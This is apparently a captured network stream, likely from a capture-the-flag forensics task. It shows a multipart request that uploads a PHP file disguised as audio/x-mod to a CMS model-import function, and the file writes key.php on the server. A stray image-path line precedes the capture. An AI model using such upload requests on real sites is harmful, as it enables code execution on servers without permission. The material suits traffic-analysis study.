 -----------------------------41703297052860457668425​7836688
Content-Disposition: form-data; name="ehash_f134"
dda4a49ca4b11065acc2
-----------------------------417032970528604576684257836688
Content-Disposition: form-data; name="tbname"
k3yk3y
-----------------------------417032970528604576684257836688
Content-Disposition: form-data; name="file"; filename="key.php.mod"
Content-Type: audio/x-mod
<?fputs(fopen("key.php","w"),"key is key1***")?>
-----------------------------417032970528604576684257836688
Content-Disposition: form-data; name="Submit"
............
-----------------------------417032970528604576684257836688
Content-Disposition: form-data; name="enews"
LoadInMod
-----------------------------417032970528604576684257836688--
HTTP/1.1 200 OK
Server: nginx
分组 9762。19 客户端 分组，19 服务器 分组，37 turn(s).点击选择。
整个对话（129kB）
Show data as ASCII
查找: 200 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help